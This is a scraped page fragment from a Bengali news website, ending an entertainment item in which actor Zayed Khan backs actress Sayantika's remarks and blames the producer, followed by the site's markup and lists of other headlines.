<p style="text-align:justify">ছায়াবাজের&nbsp;নায়ক জায়েদ খান&nbsp;বলেন, &lsquo;সায়ন্তিকা যে কথাগুলো বলেছেন, সেটিই ঠিক। এটিই সত্য। প্রকৃত সমস্যা প্রযোজকের।&rsquo;</p>

<p style="text-align:justify">আপন দেশ/আরএ</p>							</div>

							<div class="row"><div class="col-sm-12">
															</div></div>

							<div class="row"><div class="col-sm-12">
								<p class="pEndNote">মন্তব্য করুন # 
খবরের বিষয়বস্তুর সঙ্গে মিল আছে এবং আপত্তিজনক নয়- এমন মন্তব্যই প্রদর্শিত হবে। মন্তব্যগুলো পাঠকের নিজস্ব মতামত, আপন দেশ ডটকম- এর দায়ভার নেবে না।</p>							</div></div>


							<div class="row hidden-print">
								<div class="col-sm-12">
																			<div class="RelatedTags">
											<p class="Subject">সম্পর্কিত বিষয়: </p>
											<ul class="list-inline">
																										<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/india"><i class="fa fa-tags" aria-hidden="true"></i>    ভারত</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/dhalwood"><i class="fa fa-tags" aria-hidden="true"></i>    ঢালিউড</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/apandesh"><i class="fa fa-tags" aria-hidden="true"></i>    আপন দেশ</a> </li>
																											<li class="list-inline-item"><a href="https://www.dailyapandesh.com/tags/heruen"><i class="fa fa-tags" aria-hidden="true"></i>    অভিনেত্রী</a> </li>
																								</ul>
										</div>
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5>
										<!-- ShareThis BEGIN -->
										<div class="sharethis-inline-share-buttons"></div>
										<!-- ShareThis END -->
										</div>
									</div>
								</div>
							</div>

							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.dailyapandesh.com/entertainment/news/10940" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন  </p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45701">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-2-2601230902-SM.jpg" alt="নতুন রূপে জয়া, ভক্তরা বলছেন ‘টাইমলেস বিউটি’" title="নতুন রূপে জয়া, ভক্তরা বলছেন ‘টাইমলেস বিউটি’" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>নতুন রূপে জয়া, ভক্তরা বলছেন ‘টাইমলেস বিউটি’</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45611">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Shakib-Khan-2601210821-SM.jpg" alt="সোনালী যুগের জনপ্রিয় অভিনেতার মৃত্যুতে যা বললেন শাকিব খান" title="সোনালী যুগের জনপ্রিয় অভিনেতার মৃত্যুতে যা বললেন শাকিব খান" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>সোনালী যুগের জনপ্রিয় অভিনেতার মৃত্যুতে যা বললেন শাকিব খান</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45609">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Jabed-2601210720-SM.jpg" alt="অভিনেতা ইলিয়াস জাভেদ মারা গেছেন" title="অভিনেতা ইলিয়াস জাভেদ মারা গেছেন" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>অভিনেতা ইলিয়াস জাভেদ মারা গেছেন</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45598">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-19-2601201601-SM.jpg" alt="বড় পর্দায় একসঙ্গে পরী-চঞ্চল চৌধুরী" title="বড় পর্দায় একসঙ্গে পরী-চঞ্চল চৌধুরী" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>বড় পর্দায় একসঙ্গে পরী-চঞ্চল চৌধুরী</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45557">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-2-2601200902-SM.jpg" alt="মেজাজ হারালেন শাহরুখ, কেড়ে নিলেন ভক্তের ফোন" title="মেজাজ হারালেন শাহরুখ, কেড়ে নিলেন ভক্তের ফোন" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>মেজাজ হারালেন শাহরুখ, কেড়ে নিলেন ভক্তের ফোন</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/entertainment/news/45499">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Tasnia-Farin-Daily-ApanDesh-2601190631-SM.jpg" alt="ফারিণের পোস্টে ভক্তদের কৌতূহল" title="ফারিণের পোস্টে ভক্তদের কৌতূহল" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>ফারিণের পোস্টে ভক্তদের কৌতূহল</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/ApanDesh24" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ApanDesh24" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ApanDesh24">Apandesh</a></blockquote></div></div></div></div>

                <!--div class="DRightSideAdd pt-0"><a href="https://www.dailyapandesh.com/media/Advertisement/SSPower-BG.jpg" target="_blank"><img src="https://www.dailyapandesh.com/media/Advertisement/SSPower-SM.jpg" title="SS Power" alt="SS Power" class="img-fluid img100"></a></div-->

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/international/news/45709">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-9-2601231143-thumb.jpg" alt="ইন্দোনেশিয়ায় বিমান বিধ্বস্ত হয়ে ১০ জনের মৃত্যু" title="ইন্দোনেশিয়ায় বিমান বিধ্বস্ত হয়ে ১০ জনের মৃত্যু" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ইন্দোনেশিয়ায় বিমান বিধ্বস্ত হয়ে ১০ জনের মৃত্যু</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45708">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-8-2601231129-thumb.jpg" alt="আইসিসিকে ফের চিঠি পাঠাল বিসিবি" title="আইসিসিকে ফের চিঠি পাঠাল বিসিবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আইসিসিকে ফের চিঠি পাঠাল বিসিবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45707">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-7-2601231106-thumb.jpg" alt="সোমবার মঞ্জুরুল আহসানের আপিল শুনানি" title="সোমবার মঞ্জুরুল আহসানের আপিল শুনানি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সোমবার মঞ্জুরুল আহসানের আপিল শুনানি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45706">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-6-2601231047-thumb.jpg" alt="আজ বিপিএলের ফাইনাল, উন্মোচন নতুন ট্রফি" title="আজ বিপিএলের ফাইনাল, উন্মোচন নতুন ট্রফি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ বিপিএলের ফাইনাল, উন্মোচন নতুন ট্রফি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45705">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-5-2601231030-thumb.jpg" alt="রোববার কূটনীতিকদের সঙ্গে বৈঠকে বসছে ইসি" title="রোববার কূটনীতিকদের সঙ্গে বৈঠকে বসছে ইসি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রোববার কূটনীতিকদের সঙ্গে বৈঠকে বসছে ইসি</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45704">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-4-2601231018-thumb.jpg" alt="সমাবেশে অস্ত্রসহ ২ জন আটক, জামায়াতের উদ্বেগ" title="সমাবেশে অস্ত্রসহ ২ জন আটক, জামায়াতের উদ্বেগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সমাবেশে অস্ত্রসহ ২ জন আটক, জামায়াতের উদ্বেগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45703">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-3-2601230958-thumb.jpg" alt="সারাদেশে ‘হ্যাঁ’ ভোটের জোয়ার দেখা যাচ্ছে: প্রেস সচিব" title="সারাদেশে ‘হ্যাঁ’ ভোটের জোয়ার দেখা যাচ্ছে: প্রেস সচিব" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সারাদেশে ‘হ্যাঁ’ ভোটের জোয়ার দেখা যাচ্ছে: প্রেস সচিব</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45702">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Fakhrul-2601230910-thumb.jpg" alt="নির্বাচন বানচাল করতে গুপ্ত হামলা চালানো হচ্ছে : মির্জা ফখরুল" title="নির্বাচন বানচাল করতে গুপ্ত হামলা চালানো হচ্ছে : মির্জা ফখরুল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নির্বাচন বানচাল করতে গুপ্ত হামলা চালানো হচ্ছে : মির্জা ফখরুল</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/entertainment/news/45701">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-2-2601230902-thumb.jpg" alt="নতুন রূপে জয়া, ভক্তরা বলছেন ‘টাইমলেস বিউটি’" title="নতুন রূপে জয়া, ভক্তরা বলছেন ‘টাইমলেস বিউটি’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">নতুন রূপে জয়া, ভক্তরা বলছেন ‘টাইমলেস বিউটি’</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/education/news/45700">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Rabi-2601230847-thumb.jpg" alt="রাবির ‘সি’ ইউনিটের ফল প্রকাশ" title="রাবির ‘সি’ ইউনিটের ফল প্রকাশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রাবির ‘সি’ ইউনিটের ফল প্রকাশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45699">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Court-2601230831-thumb.jpg" alt="সুপ্রিম কোর্ট সচিবালয়ে ৪৬ ক্যাডারসহ ২১৩ পদ সৃজনের গেজেট প্রকাশ" title="সুপ্রিম কোর্ট সচিবালয়ে ৪৬ ক্যাডারসহ ২১৩ পদ সৃজনের গেজেট প্রকাশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সুপ্রিম কোর্ট সচিবালয়ে ৪৬ ক্যাডারসহ ২১৩ পদ সৃজনের গেজেট প্রকাশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/sports/news/45698">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-ApanDesh-1-2601230828-thumb.jpg" alt="ম্যানচেস্টার ইউনাইটেড ছাড়ছেন কাসেমিরো" title="ম্যানচেস্টার ইউনাইটেড ছাড়ছেন কাসেমিরো" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ম্যানচেস্টার ইউনাইটেড ছাড়ছেন কাসেমিরো</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45697">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Cool-2601230718-thumb.jpg" alt="যে ৩ জেলায় বইছে মৃদু শৈত্যপ্রবাহ" title="যে ৩ জেলায় বইছে মৃদু শৈত্যপ্রবাহ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">যে ৩ জেলায় বইছে মৃদু শৈত্যপ্রবাহ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45696">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Nahid-Islam-2601230641-thumb.jpg" alt="আতঙ্কিত হয়ে একটি দল উল্টাপাল্টা বক্তব্য দিচ্ছে : নাহিদ" title="আতঙ্কিত হয়ে একটি দল উল্টাপাল্টা বক্তব্য দিচ্ছে : নাহিদ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আতঙ্কিত হয়ে একটি দল উল্টাপাল্টা বক্তব্য দিচ্ছে : নাহিদ</h3></div>
			</div>
		</a>
	</div>
</li><li>
		<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45695">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gus-2601230623-thumb.jpg" alt="গ্যাস নিয়ে ‘দুঃসংবাদ’ দিল তিতাস" title="গ্যাস নিয়ে ‘দুঃসংবাদ’ দিল তিতাস" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">গ্যাস নিয়ে ‘দুঃসংবাদ’ দিল তিতাস</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>

                <div class="DRightSideAdd pt-0"><a href="#"><img src="https://www.dailyapandesh.com/media/Advertisement/IMG-2043.JPG" title="Advertisement" alt="Advertisement" class="img-fluid img100"></a></div>

                <div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45408">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Daily-Apandesh-5-2601170848-thumb.jpg" alt="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" title="ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকা-১৭ আসনে বিএনপির মিডিয়া কমিটিতে ৫৯ সাংবাদিক, আস্থায় চিড়’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45445">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-ApanDesh-2601180452-thumb.jpg" alt="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " title="৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৩ দিন যেসব এলাকায় ৭ ঘণ্টা করে বিদ্যুৎ থাকবে না </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45586">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-18-2601201407-thumb.jpg" alt="জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন" title="জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জামায়াতের ১০ দলীয় জোটে কে পেল কত আসন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/national/news/45493">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Electricity-Daily-Apandesh-2601190415-thumb.jpg" alt="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" title="৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">৭ ঘণ্টা বিদ্যুৎ থাকবে না যেসব এলাকায়</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/politics/news/45626">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDesh-6-2601211052-thumb.jpg" alt="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" title="বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বিএনপিতে যোগ দিলেন সাবেক তথ্য প্রতিমন্ত্রী অধ্যাপক আবু সাঈদ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/entertainment/news/45346">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Rafsan-2601160708-thumb.jpg" alt="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" title="রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রাফসানের দ্বিতীয় বিয়ের পর যা বললেন সাবেক স্ত্রী এশা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45337">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Sab-E-Meraj-Daily-ApanDesh-2601160520-thumb.jpg" alt="শবে মেরাজের ফজিলত-আমল" title="শবে মেরাজের ফজিলত-আমল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শবে মেরাজের ফজিলত-আমল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45443">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601180409-thumb.jpg" alt="স্বর্ণ-রুপার ভরি কত জেনে নিন" title="স্বর্ণ-রুপার ভরি কত জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">স্বর্ণ-রুপার ভরি কত জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45340">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Market-Price-Daily-ApanDesh-2601160616-thumb.jpg" alt="সবজির বাজার চড়া, কমেছে ডিমের দাম" title="সবজির বাজার চড়া, কমেছে ডিমের দাম" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সবজির বাজার চড়া, কমেছে ডিমের দাম</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/economics/news/45491">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Gold-Shop-Daily-ApanDesh-2601140320-2601190339-thumb.jpg" alt="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" title="আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আজ স্বর্ণ-রুপার দাম বাড়ল না কমল, জেনে নিন</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45625">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/DailyApanDash-7-2601211049-thumb.jpg" alt="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" title="মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মসজিদ ব্যবস্থাপনা নীতিতে ইমামের বেতন ৪৩ হাজার টাকা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/country/news/45551">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Pagol-2601200638-thumb.jpg" alt="‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’" title="‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">‘ভবঘুরেকে যৌনাচারে লিপ্ত দেখলেই সানডে মানডে ক্লোজ করে দিতাম’</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/opinion/news/45504">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Apan-Desh10-2601190757-thumb.jpg" alt="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" title="জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">জিয়ার দর্শন: ন্যায়ের শাসন। গ্রামই অর্থনৈতিক কর্মকান্ডের কেন্দ্রবিন্দু</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/religion/news/45332">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Baitul-Muqaddas-Daily-ApanDesh-2601160409-thumb.jpg" alt="পবিত্র শবে মেরাজ আজ " title="পবিত্র শবে মেরাজ আজ " class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পবিত্র শবে মেরাজ আজ </h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.dailyapandesh.com/agriculture/news/45442">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Weather-Daily-Apandesh-2601180343-thumb.jpg" alt="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" title="শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">শীত নিয়ে যে বার্তা দিল আবহাওয়া অধিদফতর</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
				
	</section>
</div>
